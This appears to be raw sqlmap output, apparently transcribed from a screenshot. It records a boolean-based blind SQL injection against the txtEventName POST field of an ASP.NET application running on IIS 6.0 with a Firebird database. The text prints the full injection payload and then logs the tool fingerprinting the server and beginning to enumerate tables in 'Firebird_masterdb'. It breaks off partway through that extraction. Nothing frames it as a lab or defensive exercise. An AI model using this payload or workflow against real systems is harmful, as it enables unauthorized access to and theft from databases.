 ---
Place: POST
Parameter: txtEventName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwULLTEyNjEzMDExNzZkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYHBQR
jaGsxBQRjaGsyBQRjaGszBQRjaGs0BQRjaGs1BQRjaGs2BQlidG5TZWFyY2hjhAF53wQ4nDhOwjr7pUmWGsx6eQ==&txtEventNa
me=88952634') AND 8890=8890 AND ('WcPp'='WcPp&chk2=on&chk3=on&chk4=on&chk5=on&chk6=on&txtBeginTime=8
8952634&txtEndTime=88952634&popkart=popkart&luoqi=luoqi&cso=cso&tc=tc&mh=mh&tf=tf&eve=eve&cp=cp&fs2=
fs2&cso2=cso2&btnSearch=88952634&chk1=on
---
[10:13:50] [INFO] the back-end DBMS is Firebird
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Firebird 1.0
[10:13:50] [INFO] fetching tables for database: 'Firebird_masterdb'
[10:13:50] [INFO] fetching number of tables for database 'Firebird_masterdb'
[10:13:50] [INFO] resumed: 26596034
[10:13:50] [INFO] resuming partial value: